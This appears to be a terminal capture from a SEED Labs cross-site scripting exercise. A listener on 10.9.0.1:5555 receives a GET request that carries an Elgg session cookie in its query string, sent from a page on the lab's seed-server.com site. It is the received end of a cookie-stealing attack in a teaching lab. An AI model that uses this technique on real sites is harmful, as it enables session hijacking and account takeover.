 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
Connection received on 10.0.2.15 52602
GET /?c=Elgg%3Ds6r8te4hetfpmq4i9u6pd1iu77 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0) Gecko/20100101 Firefo
x/129.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/
Priority: u=5, i